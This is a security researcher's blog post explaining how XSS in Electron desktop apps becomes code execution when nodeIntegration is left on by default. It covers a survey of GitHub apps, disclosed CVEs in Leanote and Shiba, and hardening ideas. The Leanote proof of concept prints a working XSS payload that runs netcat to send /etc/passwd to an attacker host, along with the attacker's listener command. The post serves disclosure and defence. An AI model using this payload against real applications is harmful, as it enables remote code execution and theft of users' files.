Only an Electron Away from Code Execution

in Blog

This article is supporting my talk at the NorthSec 2018 conference in Montreal titled “Only an Electron Away from Code Execution” and the corresponding slides can be found here.

Electron framework enables to create multi-platform desktop applications by only using web technologies like HTML, JavaScript and CSS. This has allowed the adventurous web application developers to cross the border over to the desktop environment with ease. Big names like Skype, Wire, GitKraken, Slack and so many others have already adopted the framework and tons of open source projects in Github and the ones advertised on the official Electron website have followed. Exploring new frameworks is good, but should be done with good caution! I will explain why.

Over the decades, various security techniques to mitigate desktop specific vulnerabilities have been developed, which makes it difficult to successfully exploit traditional desktop applications. Now, when the web technologies have been released into the ‘wild’ a.k.a to the desktop in this case, the web-based vulnerabilities should be reappraised as the consequences can be significantly different than expected. To get to the main part of this article, let me feed you some background information.

Multi-process architecture

When I am talking about the Electron framework, it really means talking about its 3 core components: Node.js, the libchromiumcontent module from the Chromium project (the core code needed to render a page) and the V8 JavaScript engine. Similarly to Chromium, Electron uses a multi-process architecture. What this means is that if you take a look at a launched Electron application, you would notice 2 types of processes being created: 1 main process and 1 or multiple renderer processes associated with it. Each of those processes is running concurrently with others and their resources as well as the memory are isolated from eachother. This here works sort of like a safety mechanism.

Main process

To avoid the information overload, let’s focus here on couple of the key points about the processes. The main process in Electron applications is what is responsible for creating and managing web pages and for a life-cycle of events throughout the life-time of the application. Renderer process however is responsible for displaying the chosen content to the user. To paint you a bigger picture of how Electron apps can look like, let’s take the simplest example possible. An Electron app which consists of 3 files: main.js, index.html and package.json.

Electron application example:

.

|__ index.html

|__ main.js

|__ package.json ← application’s entry point

Package.json is what holds the main script, which in our example is the file called main.js. If not specified, it would always fall back to index.js by default. This is the script which gets executed within the main process. You can imagine it to be the entry point to the application. Now, index.html however is what contains the actual page content we want to display to our user. This would be executed within the renderer process. A new renderer process is created with every browserWindow instance created in the main process.

Electron framework, in order to provide you the desktop-like experience, allows the developers to make use of all the built-in Node.js modules. In addition, it comes with a set of framework specific APIs accessible to the main or to the renderer processes and in some cases to both. The entire list of framework specific APIs which Electron provides you can be found in here. One of those APIs available to the main process is the BrowserWindow API from which the BrowserWindow method can be used to create a new page.

An example from main.js where new BrowserWindow instance is created with specific size attributes to display the content of index.html:

const {BrowserWindow} = require('electron')

let win = new BrowserWindow({width: 800, height: 600})

win.on('closed', () => {

win = null

})

win.loadURL('....example/index.html')

webPreference options



Our next piece of the puzzle is to know that with every new BrowserWindow instance, a set of webPreference options becomes available. These options are basically a set of features by which we can control the newly created renderer process.

For example:

- nodeIntegration: enable/disable Node.js engine (default: True)

- JavaScript: enable/disable JavaScript support (default: True)

- WebSecurity: enable/disable Same-origin policy (default: True)

- Sandbox: enable/disable the sandbox for the renderer process (default: False)



Based on the previous example project with 3 files, let’s focus here on the nodeIntegration option and let’s say the content in our index.html file is as shown below. We have a script where we attempt to require the ‘os’ module in order to ask further questions about the platform and the home directory on which the application is running upon.

<script>

var os = require("os");

var hostname = os.platform();

var homedir = os.homedir();

document.getElementById('host').innerHTML =

'Hostname: ' + hostname + '</br>'+ 'Home directory' + homedir + '</br>';

</script>

If we place this script into a context where we have set nodeIntegration:True for the renderer process, we see the results to questions we asked for. However disabling the same option results in disabling the Node.js engine and losing the desktop like experience.

Here it is completely legitimate and the intended behaviour as this is what the framework was designed for us to do. But let’s keep on digging.



Cross-site scripting (XSS) vulnerability & nodeIntegration hotpot

Cross-site scripting has been around since the 90’s and we can pretty much agree on that fighting against it is pretty much a lost cause, and if there was a button to make XSS disappear, we as the IT security people would most likely not push it (if you know what I mean). It is not every day we are dealing with desktop applications built only by using web technologies. As you might remember, I stated in the beginning of this post that vulnerabilities out of their normal environments should be reappraised as they might end up having unexpected consequences. So let me answer your question: “Yes, Electron applications can be vulnerable to XSS”, however it also might end up magically evolving into local or remote code execution as well. So taking our favourite script from the index.html file and sticking it in user input fields can get you further than what the intended behavior of the application really was.



The Freedom of Electron

As Electron is suppose to give you the desktop like experience, a lot of the default values of the provided options in the framework make sure that your applications will sort of work “out-of-the-box”. Let me give you an example. So when you launch your Electron app, you can see that by default all the renderer process are always created with NodeIntegration enabled and without the protective layer of the sandbox. This is for your own convenience here. However too much freedom, and we might have a disaster in our hands.

So while doing this project, based on what I observed or sometimes had a ‘gut feeling’ about, I created some assumptions which led me to believe that:

- developers would not be too much alarmed about the web vulnerabilities occurring in a desktop environment;

- as applications worked “out-of-the-box”, developers would not be too familiar with any of the webPreference options they were given by default and most likely leave them untouched (these options were optional anyway, sort of).

- based on the second assumption, if I manage to find XSS then most likely (it will!) evolve into local or remote code execution.

To prove my assumptions I took a step further, so bare with me!

Hunting for code execution



.. proved to be easier than I had imagined. I began with 30 applications selected from Github and decided to gather some initial information on the apps I was looking at. You can get more detailed information and specific numbers from my slides, but let’s focus here on the webPreferences and nodeIntegration specifically.

What I discovered was that those 30 applications:

- created total of 52 new BrowserWindow instances;

- webPreferences (nodeIntegration):

- in 41 cases nodeIntegration was left to its default value of True (therefore left untouched as I assumed);

- in 5 cases nodeIntegration was set to True even though this was already its default value;

- in 6 cases nodeIntegration was set to False, so I guess these were the cases where developers were actually aware what this option does.

Based on those numbers, I had 30 applications and 46 promising chances to go and hunt for the XSS-s which would evolve into code execution. This also proved my assumption that default options would most likely be left untouched, therfore needing any kind of nodeIntegration bypasses would be extremely rare.

As a result I ended up with 10 applications with a XSS vulnerability and out of those 9 were my perfect match: XSS & nodeIntegration:True. So after finding the XSS, it was highly likely that nodeIntegration option would also be enabled.



PoC: Leanote - “Knowledge, Blog, Sharing, Cooperation… all in Leanote”

Reported: 25, Nov, 2017

Fixed: 29, Nov 2017 (version 2.6)

Leanote is a note-keeping/note-sharing desktop application which by feature allows you to synchronize your data from its web application. The vulnerable field, which led to code execution (CVE 2017-1000492) was the title of the created note which the user marked as favourite. This application was a perfect case of a vulnerability not being present in the web application, but as soon as the notes with the attack code were synchronised onto the desktop things got bad.

PoC code was presented by using the child_process module from the built-in Node.js modules in order to get a reverse shell connecting back to the attacker’s machine and stealing the victim’s /etc/passwd file.

Attacker launched from command line:: nc -l -p 1337 > passwd.txt

Attacker creates a new favourite note with a crafted payload to the victim’s notebook:

<s <onmouseover="alert(1)"> <s onmouseover="const exec= require('child_process').exec;

exec('nc -w 3 192.168.8.100 1337 < /etc/passwd', (e, stdout, stderr)=> { if (e instanceof Error) {

console.error(e); throw e; } console.log('stdout ', stdout);

console.log('stderr ', stderr);});

alert('1')">Hallo</s>

If this is not the easiest code execution you have ever seen, then I don’t know what is!

PoC: Shiba - rich markdown live preview app

Reported: 25, Nov, 2017 v1.1.0

Fixed: 30, Nov 2017 (version v1.1.1)

Shiba is a markdown editor, where the vulnerable field happened to be the file content field (CVE 2017-1000491) itself. So if the attacker manages to trick the victim to open any kind of crafted file within the Shiba app, it’s game over. Let’s use the same PoC code as in the previous example to illustrate better the essence of how easily XSS can evolve into code execution in Electron apps.

Takeaway & ideas

Takeaways:

- electron is a wonderful framework for easy multi-platform development for desktop applications, specially if you have never developed for desktop before

- my personal takeaway was definitely validation to my assumptions.Developers have come to experiement in the new playing field and “old habits die hard”, so the web-vulnerabilities emerge in new environment and quite often

- if the framework provides you with a lot of freedom for your applications to work “out-of-the-box”, the webprefeence options are most likely left untouched. Even when we are dealing with, let’s say static pages which do not need access to interacting with the system.

- Electron is a wonderful playing field at the moment with lots of golden findings

Ideas:

- future developement? Limit the attacker’s activities in case of XSS by restricting to require any extra modules than specifically marked in the application’s configuration file.

- Set nodeIntegration option to False by default:

- It would need an extra movement from the developers if interaction with the system is necessary within the renderer process. However, if interacting with the system underneath the application is not needed, then the Node.js engine would already be set to false by default (safer option, as devs do not pay enough attention to those options or if its simpy forgotten). This could reduce the potential severity of the cross-site scripting vulnerabilities if such occurrs.